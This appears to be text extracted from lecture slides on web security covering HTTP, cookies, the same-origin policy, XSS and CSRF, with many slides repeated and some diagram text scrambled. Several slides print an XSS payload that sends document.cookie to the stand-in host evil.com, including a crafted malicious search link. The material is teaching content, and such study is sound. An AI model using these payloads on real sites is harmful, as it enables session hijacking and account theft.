

HTTP Response Example Version and status code HTTP/1.1 200 OK File type of response Content-Type: text/html; charset=UTF-8 Cache the response? Cache-Control: no-cache Response is compress? Content-Encoding: gzip Length of response content Content-Length 24824 Info about the web server Server: Apache 2.4.2 Date: Mon, 12 Feb 2018 22:44:23 GMT Close the connection? Connection: keep-alive [response content goes down here]
HTTP Response Example Version and status code HTTP/1.1 200 OK File type of response Content-Type: text/html; charset=UTF-8 Cache the response? Cache-Control: no-cache Response is compress? Content-Encoding: gzip Length of response content Content-Length 24824 Info about the web server Server: Apache 2.4.2 Date: Mon, 12 Feb 2018 22:44:23 GMT Close the connection? Connection: keep-alive [response content goes down here]
HTTP Response Example Version and status code HTTP/1.1 200 OK File type of response Content-Type: text/html; charset=UTF-8 Cache the response? Cache-Control: no-cache Response is compress? Content-Encoding: gzip Length of response content Content-Length 24824 Info about the web server Server: Apache 2.4.2 Date: Mon, 12 Feb 2018 22:44:23 GMT Close the connection? Connection: keep-alive [response content goes down here]
HTTP Response Example Version and status code HTTP/1.1 200 OK File type of response Content-Type: text/html; charset=UTF-8 Cache the response? Cache-Control: no-cache Response is compress? Content-Encoding: gzip Length of response content Content-Length 24824 Info about the web server Server: Apache 2.4.2 Date: Mon, 12 Feb 2018 22:44:23 GMT Close the connection? Connection: keep-alive [response content goes down here]
HTTP Response Example Version and status code HTTP/1.1 200 OK File type of response Content-Type: text/html; charset=UTF-8 Cache the response? Cache-Control: no-cache Response is compress? Content-Encoding: gzip Length of response content Content-Length 24824 Info about the web server Server: Apache 2.4.2 Date: Mon, 12 Feb 2018 22:44:23 GMT Close the connection? Connection: keep-alive [response content goes down here]
HTTP Response Example Version and status code HTTP/1.1 200 OK File type of response Content-Type: text/html; charset=UTF-8 Cache the response? Cache-Control: no-cache Response is compress? Content-Encoding: gzip Length of response content Content-Length 24824 Info about the web server Server: Apache 2.4.2 Date: Mon, 12 Feb 2018 22:44:23 GMT Close the connection? Connection: keep-alive [response content goes down here]
HTTP Response Example Version and status code HTTP/1.1 200 OK File type of response Content-Type: text/html; charset=UTF-8 Cache the response? Cache-Control: no-cache Response is compress? Content-Encoding: gzip Length of response content Content-Length 24824 Info about the web server Server: Apache 2.4.2 Date: Mon, 12 Feb 2018 22:44:23 GMT Close the connection? Connection: keep-alive [response content goes down here]
HTTP Response Example Version and status code HTTP/1.1 200 OK File type of response Content-Type: text/html; charset=UTF-8 Cache the response? Cache-Control: no-cache Response is compress? Content-Encoding: gzip Length of response content Content-Length 24824 Info about the web server Server: Apache 2.4.2 Date: Mon, 12 Feb 2018 22:44:23 GMT Close the connection? Connection: keep-alive [response content goes down here]
HTTP Response Status Codes • 3 digit response code • 1XX – informational • 2XX – success • 200 OK • 3XX – redirection • 301 Moved Permanently • 303 Moved Temporarily • 304 Not Modified • 4XX – client error • 404 Not Found • 5XX – server error • 505 HTTP Version Not Supported
Sending Data Over HTTP • Four ways to send data to the server 1. Embedded in the URL (typically URL encoded, but not always) 2. In cookies (cookie encoded) 3. Inside a custom HTTP request header 4. In the HTTP request body (form-encoded) POST /purchase.html?user=cbw&item=iPad&price=399.99#shopping_cart HTTP/ 1.1 … other headers… Cookie: user=cbw; item=iPad; price=399.99; X-My-Header: cbw/iPad/399.99 user=cbw&item=iPad&price=399.99
Sending Data Over HTTP • Four ways to send data to the server 1. Embedded in the URL (typically URL encoded, but not always) 2. In cookies (cookie encoded) 3. Inside a custom HTTP request header 4. In the HTTP request body (form-encoded) POST /purchase.html?user=cbw&item=iPad&price=399.99#shopping_cart HTTP/ 1.1 1 … other headers… 2 Cookie: user=cbw; item=iPad; price=399.99; 3 X-My-Header: cbw/iPad/399.99 4 user=cbw&item=iPad&price=399.99
Web Pages <!doctype html> • Multiple (typically small) objects per <html> page <head> • E.g., each image, JS, CSS, etc. <title>Hello World</title> downloaded separately <script src=“../jquery.js”></script> </head> • Single page can have 100s of HTTP <body> transactions! <h1>Hello World</h1> <img src=“/img/my_face.jpg"></img> • File sizes are heavy-tailed <p> • Most transfers/objects very small I am 12 and what is <a • Problem: Browser can’t render href="wierd_thing.html">this</a>? complete page until all objects are </p> downloaded <img src=“http://www.images.com/ cat.jpg"></img> </body> </html>
4 total objects: Web Pages 1 HTML, 1 JavaScript, <!doctype html> 2 images • Multiple (typically small) objects per <html> page <head> • E.g., each image, JS, CSS, etc. <title>Hello World</title> downloaded separately <script src=“../jquery.js”></script> </head> • Single page can have 100s of HTTP <body> transactions! <h1>Hello World</h1> <img src=“/img/my_face.jpg"></img> • File sizes are heavy-tailed <p> • Most transfers/objects very small I am 12 and what is <a • Problem: Browser can’t render href="wierd_thing.html">this</a>? complete page until all objects are </p> downloaded <img src=“http://www.images.com/ cat.jpg"></img> </body> </html>
HTTP 0.9/1.0 • One request/response per TCP connection • Simple to implement • Bad interactions with TCP
HTTP 0.9/1.0 • One request/response per TCP connection • Simple to implement • Bad interactions with TCP • Requires a new three-way handshake for each object • Two extra round trip for each object • High amounts of SYN/ACK overhead • Download of each object begins in slow start • Additionally, loss recovery is poor when windows are small
HTTP 1.1 • Multiplex multiple transfers onto one TCP connection • Client keeps connection open • Can send another request after the first completes • Must announce intention via a header • Connection: keep-alive • Server must say how long response is, so client knows when done • Content-Length: XXX
Content on Today’s Internet • Most flows are HTTP • Web is at least 52% of traffic • Median object size is 2.7K, average is 85K • HTTP uses TCP , so it will • Be ACK clocked • For Web, likely never leave slow start • In general, not have great performance • Alternatives? • HTTP 2.0 – aggressively pipelines and multiplexes connections • QUIC – Google’s alternative to TCP designed just for HTTP
Same Origin Policy Cookies XHR
Web Architecture circa-1992 Client Side Protocols Server Side HTML Network Protocols Network Protocols HTML Parser Gopher Document FTP Renderer HTTP
Web Architecture circa-2016 Client Side Protocols Server Side FTP Database HTML Network Protocols Network Protocols Application HTML Parser HTTP 1.0/1.1 Code HTTP 2.0 Document (Java, PHP , JS Model and JS Runtime SSL and TLS Python, Renderer Node, etc) Websocket CSS CSS Parser QUIC Cookies Storage
Securing the Browser • Browsers have become incredibly complex • Ability to open multiple pages at the same time (tabs and windows) • Execute arbitrary code (JavaScript) • Store state from many origins (cookies, etc.)
Securing the Browser • Browsers have become incredibly complex • Ability to open multiple pages at the same time (tabs and windows) • Execute arbitrary code (JavaScript) • Store state from many origins (cookies, etc.) • How does the browser isolate code/data from different pages? • One page shouldn’t be able to interfere with any others • One page shouldn’t be able to read private data stored by any others
Securing the Browser • Browsers have become incredibly complex • Ability to open multiple pages at the same time (tabs and windows) • Execute arbitrary code (JavaScript) • Store state from many origins (cookies, etc.) • How does the browser isolate code/data from different pages? • One page shouldn’t be able to interfere with any others • One page shouldn’t be able to read private data stored by any others • Additional challenge: content may mix origins • Web pages may embed images and scripts from other domains
Securing the Browser • Browsers have become incredibly complex • Ability to open multiple pages at the same time (tabs and windows) • Execute arbitrary code (JavaScript) • Store state from many origins (cookies, etc.) • How does the browser isolate code/data from different pages? • One page shouldn’t be able to interfere with any others • One page shouldn’t be able to read private data stored by any others • Additional challenge: content may mix origins • Web pages may embed images and scripts from other domains • Same Origin Policy • Basis for all classical web security
Cookies • Introduced in 1994, cookies are a basic mechanism for persistent state • Allows services to store a small amount of data at the client (usually ~4K) • Often used for identification, authentication, user tracking • Attributes • Domain and path restricts resources browser will send cookies to • Expiration sets how long cookie is valid • Additional security restrictions (added much later): HttpOnly, Secure • Manipulated by Set-Cookie and Cookie headers
Cookie Example Client Side Server Side
Cookie Example Client Side Server Side GET /login_form.html HTTP/1.1 HTTP/1.1 200 OK
Cookie Example Client Side Server Side GET /login_form.html HTTP/1.1 HTTP/1.1 200 OK POST /cgi/login.sh HTTP/1.1 If credentials are correct: 1. Generate a random token HTTP/1.1 302 Found 2. Store token in the Set-Cookie: session=FhizeVYSkS7X2K database 3. Send token to the client
Cookie Example Client Side Server Side GET /login_form.html HTTP/1.1 HTTP/1.1 200 OK POST /cgi/login.sh HTTP/1.1 If credentials are correct: 1. Generate a random token HTTP/1.1 302 Found Store the cookie 2. Store token in the Set-Cookie: session=FhizeVYSkS7X2K database 3. Send token to the client
Cookie Example Client Side Server Side GET /login_form.html HTTP/1.1 HTTP/1.1 200 OK POST /cgi/login.sh HTTP/1.1 If credentials are correct: 1. Generate a random token HTTP/1.1 302 Found Store the cookie 2. Store token in the Set-Cookie: session=FhizeVYSkS7X2K database 3. Send token to the client GET /private_data.html HTTP/1.1 1. Check token in the database Cookie: session=FhizeVYSkS7X2K; 2. If it exists, user is HTTP/1.1 200 OK authenticated
Cookie Example Client Side Server Side GET /login_form.html HTTP/1.1 HTTP/1.1 200 OK POST /cgi/login.sh HTTP/1.1 If credentials are correct: 1. Generate a random token HTTP/1.1 302 Found Store the cookie 2. Store token in the Set-Cookie: session=FhizeVYSkS7X2K database 3. Send token to the client GET /private_data.html HTTP/1.1 1. Check token in the database Cookie: session=FhizeVYSkS7X2K; 2. If it exists, user is HTTP/1.1 200 OK authenticated GET /my_files.html HTTP/1. Cookie: session=FhizeVYSkS7X2K;
Managing State • Each origin may set cookies • Objects from embedded resources may also set cookies <img src=“http://www.images.com/cats/adorablekitten.jpg"></ img>
Managing State • Each origin may set cookies • Objects from embedded resources may also set cookies <img src=“http://www.images.com/cats/adorablekitten.jpg"></ img> • When the browser sends an HTTP request to origin D , which cookies are included?
Managing State • Each origin may set cookies • Objects from embedded resources may also set cookies <img src=“http://www.images.com/cats/adorablekitten.jpg"></ img> • When the browser sends an HTTP request to origin D , which cookies are included? • Only cookies for origin D that obey the specific path constraints
What About JavaScript? • Javascript enables dynamic inclusion of objects document.write('<img src=“http://example.com/?c=' + document.cookie + '></img>'); • A webpage may include objects and code from multiple domains • Should Javascript from one domain be able to access objects in other domains? <script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>
Mixing Origins <html> This is my page. <head></head> <body> <p>This is my page.</p> <script>var password = ‘s3cr3t’;</script> <iframe id=‘goog’ src=‘http:// google.com’></iframe> </body> </html>
Mixing Origins <html> This is my page. <head></head> <body> <p>This is my page.</p> <script>var password = ‘s3cr3t’;</script> <iframe id=‘goog’ src=‘http:// google.com’></iframe> </body> </html> Can JS from google.com read password ?
Mixing Origins <html> This is my page. <head></head> <body> <p>This is my page.</p> <script>var password = ‘s3cr3t’;</script> <iframe id=‘goog’ src=‘http:// google.com’></iframe> </body> </html> Can JS from google.com read password ? Can JS in the main context do the following: document.getElementById(‘goog’).cooki e ?
Same Origin Policy • The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin • SOP is the basis of classic web security • Some exceptions to this policy (unfortunately) • SOP has been relaxed over time to make controlled sharing easier • In the case of cookies • Domains are the origins • Cookies are the subjects
Same Origin Policy Origin = <protocol, hostname, port> • The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin • This applies to JavaScript • JS from origin D cannot access objects from origin D’ • E.g. the iframe example • However, JS included in D can access all objects in D • E.g. <script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>
XMLHttpRequest (XHR) • Introduced by Microsoft in 1999 • API for asynchronous network requests in JavaScript • Browser-specific API (still to this day) • Often abstracted via a library (jQuery) • SOP restrictions apply (with some exceptions) • Typical workflow • Handle client-side event (e.g. button click) • Invoke XHR to server • Load data from server (HTML, XML, JSON) • Update DOM 30
XHR Example <div id="msg"></div> <form id="xfer">…</form> <script> $('#xfer').submit(function(form_obj) { var xhr = new XMLHttpRequest(); xhr.open(‘POST’, ‘/xfer.php’, true); xhr.setRequestHeader(‘Content-type’, ‘application/x-www-form- urlencoded’); xhr.onreadystatechange = function() { if (xhr.readyState == 4 && xhr.status == 200) { $('#msg').html(xhr.responseText); } }; xhr.send($(this).serialize()); }); </script>
XHR vs. SOP • Legal: requests for objects from the same origin $.get('server.php?var=' + my_val); • Illegal: requests for objects from other origins • Why not? $.get(‘https://facebook.com/’);
XHR vs. SOP • Legal: requests for objects from the same origin $.get('server.php?var=' + my_val); • Illegal: requests for objects from other origins • Why not? $.get(‘https://facebook.com/’); • Work arounds for cross-domain XHR • JSONP (old-school, horrifically unsafe hack) • XDR and CORS (modern techniques)
Attacking Web Clients Cross Site Scripting (XSS) Cross Site Request Forgery (CSRF)
Focus on the Client • Your browser stores a lot of sensitive information • Your browsing history • Saved usernames and passwords • Saved forms (i.e. credit card numbers) • Cookies (especially session cookies) • Browsers try their hardest to secure this information • i.e. prevent an attacker from stealing this information • However, nobody is perfect ;)
Web Threat Model • Attacker’s goal: • Steal information from your browser (i.e. your session cookie for bofa.com ) • Browser’s goal: isolate code from different origins • Don’t allow the attacker to exfiltrate private information from your browser • Attackers capability: trick you into clicking a link • May direct to a site controlled by the attacker • May direct to a legitimate site (but in a nefarious way…)
Threat Model Assumptions • Attackers cannot intercept, drop, or modify traffic • No man-in-the-middle attacks • DNS is trustworthy • No DNS spoofing or Kaminsky • TLS and CAs are trustworthy • No Beast, POODLE, or stolen certs • Scripts cannot escape browser sandbox • SOP restrictions are faithfully enforced • Browser/plugins are free from vulnerabilities • Not realistic, drive-by-download attacks are very common • But, this restriction forces the attacker to be more creative ;)
Cookie Exfiltration document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">'); • DOM API for cookie access (document.cookie) • Often, the attacker's goal is to exfiltrate this property • Why?
Cookie Exfiltration document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">'); • DOM API for cookie access (document.cookie) • Often, the attacker's goal is to exfiltrate this property • Why? • Exfiltration is restricted by SOP ...somewhat • Suppose you click a link directing to evil.com • JS from evil.com cannot read cookies for bofa.com • What about injecting code? • If the attacker can somehow add code into bofa.com , the reading and exporting cookies is easy (see above)
Cross-Site Scripting (XSS) • XSS refers to running code from an untrusted origin • Usually a result of a document integrity violation • Documents are compositions of trusted, developer-specified objects and untrusted input • Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution • Typical goals • Steal authentication credentials (session IDs) • Or, more targeted unauthorized actions
Types of XSS • Reflected (Type 1) • Code is included as part of a malicious link • Code included in page rendered by visiting link • Stored (Type 2) • Attacker submits malicious code to server • Server app persists malicious code to storage • Victim accesses page that includes stored code • DOM-based (Type 3) • Purely client-side injection
Vulnerable Website, Type 1 • Suppose we have a search site, www.websearch.com http://www.websearch.com/search?q=Christo+Wilson Web Search Results for: Christo Wilson Christo Wilson – Professor at Northeastern http://www.ccs.neu.edu/home/cbw/index.html
Vulnerable Website, Type 1 • Suppose we have a search site, www.websearch.com http://www.websearch.com/search?q=Christo+Wilson Web Search Results for: Christo Wilson Christo Wilson – Professor at Northeastern http://www.ccs.neu.edu/home/cbw/index.html
Vulnerable Website, Type 1 http://www.websearch.com/search?q=<img src=“http://img.com/nyan.jpg”/> Web Search Results for:
Reflected XSS Attack http://www.websearch.com/search?q=<script>document.write('<img src="http:// evil.com/?'+document.cookie+'">');</script> websearch.com Origin: www.websearch.com session=xI4f-Qs02fd evil.com
Reflected XSS Attack http://www.websearch.com/search?q=<script>document.write('<img src="http:// evil.com/?'+document.cookie+'">');</script> 1) Send malicious link to the victim websearch.com Origin: www.websearch.com session=xI4f-Qs02fd evil.com
Reflected XSS Attack http://www.websearch.com/search?q=<script>document.write('<img src="http:// evil.com/?'+document.cookie+'">');</script> 1) Send malicious … link to the victim > t p i r c s < = q ? h c r a e s T K E O G 0 websearch.com ) 0 2 2 1 . 1 / P T T H ) 3 4) GET /?session=… Origin: www.websearch.com session=xI4f-Qs02fd evil.com
Vulnerable Website, Type 2 • Suppose we have a social network, www.friendly.com friendly What’s going on? I hope you like pop-tarts ;) <script>document.body.style.backgroundImage = "url(' http://img.com/nyan.jpg ')"</script> Update Status
Vulnerable Website, Type 2 • Suppose we have a social network, www.friendly.com friendly Latest Status Updates I hope you like pop-tarts ;) Monday, March 23, 2015
Stored XSS Attack <script>document.write('<img src="http:// evil.com/?'+document.cookie+'">');</script> friendly.com Origin: www.friendly.com session=xI4f-Qs02fd evil.com
Stored XSS Attack <script>document.write('<img src="http:// evil.com/?'+document.cookie+'">');</script> t o J S u s o i c i m a l t o s P 1 ) e i l r o f p friendly.com Origin: www.friendly.com session=xI4f-Qs02fd evil.com
Stored XSS Attack <script>document.write('<img src="http:// evil.com/?'+document.cookie+'">');</script> t o J S u s o i c i m a l t o s P 1 ) e i l r o f p 2 ) S e n d friendly.com l i n k a t t t o a c k e r ’ s p t h r o e f v i l e i c t t i o m Origin: www.friendly.com session=xI4f-Qs02fd evil.com
Stored XSS Attack <script>document.write('<img src="http:// evil.com/?'+document.cookie+'">');</script> t o J S u s o i c i m a l t o s P 1 ) e i l r o f p ? p h p . e l i f o 2 r ) p S e / n d T friendly.com 4) HTTP/1.1 200 OK l E i n G k a t t ) t o a 3 c k e … r ’ s = p d t h r o i e u f v i l e i c t t i o m 5) GET /?session=… Origin: www.friendly.com session=xI4f-Qs02fd evil.com
Mitigating XSS Attacks • Client-side defenses 1. Cookie restrictions – HttpOnly and Secure 2. Client-side filter – X-XSS-Protection • Enables heuristics in the browser that attempt to block injected scripts • Server-side defenses 3. Input validation x = request.args.get('msg') if not is_valid_base64(x): abort(500) 4. Output filtering <div id="content">{{sanitize(data)}}</div>
HttpOnly Cookies • One approach to defending against cookie stealing: HttpOnly cookies • Server may specify that a cookie should not be exposed in the DOM • But, they are still sent with requests as normal • Not to be confused with Secure • Cookies marked as Secure may only be sent over HTTPS • Website designers should, ideally, enable both of these features
HttpOnly Cookies • One approach to defending against cookie stealing: HttpOnly cookies • Server may specify that a cookie should not be exposed in the DOM • But, they are still sent with requests as normal • Not to be confused with Secure • Cookies marked as Secure may only be sent over HTTPS • Website designers should, ideally, enable both of these features • Does HttpOnly prevent all attacks?
HttpOnly Cookies • One approach to defending against cookie stealing: HttpOnly cookies • Server may specify that a cookie should not be exposed in the DOM • But, they are still sent with requests as normal • Not to be confused with Secure • Cookies marked as Secure may only be sent over HTTPS • Website designers should, ideally, enable both of these features • Does HttpOnly prevent all attacks? • Of course not, it only prevents cookie theft • Other private data may still be exfiltrated from the origin
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) • CSRF is another of the basic web attacks • Attacker tricks victim into accessing URL that performs an unauthorized action • Avoids the need to read private state (e.g. document.cookie) • Abuses the SOP • All requests to origin D* will include D* ’s cookies • … even if some other origin D sends the request to D*
Vulnerable Website Bank of Welcome, Christo Washington Account Transfer Invest Learn Locations Contact Transfer Money To: Amount: Transfer
Client Side Server Side
Client Side Server Side GET /login_form.html HTTP/1.1 1) GET the login HTTP/1.1 200 OK page
Client Side Server Side GET /login_form.html HTTP/1.1 1) GET the login HTTP/1.1 200 OK page POST /login.php HTTP/1.1 2) POST username and password, HTTP/1.1 302 Found receive a session Set-Cookie: session=3#4fH8d%dA1; HttpOnly; Secure; cookie
Client Side Server Side GET /login_form.html HTTP/1.1 1) GET the login HTTP/1.1 200 OK page POST /login.php HTTP/1.1 2) POST username and password, HTTP/1.1 302 Found receive a session Set-Cookie: session=3#4fH8d%dA1; HttpOnly; Secure; cookie GET /money_xfer.html HTTP/1.1 Cookie: session=3#4fH8d%dA1; 3) GET the money transfer page HTTP/1.1 200 OK
Client Side Server Side GET /login_form.html HTTP/1.1 1) GET the login HTTP/1.1 200 OK page POST /login.php HTTP/1.1 2) POST username and password, HTTP/1.1 302 Found receive a session Set-Cookie: session=3#4fH8d%dA1; HttpOnly; Secure; cookie GET /money_xfer.html HTTP/1.1 Cookie: session=3#4fH8d%dA1; 3) GET the money transfer page HTTP/1.1 200 OK POST /xfer.php HTTP/1.1 4) POST the money Cookie: session=3#4fH8d%dA1; transfer request HTTP/1.1 302 Found
Recommend
More recommend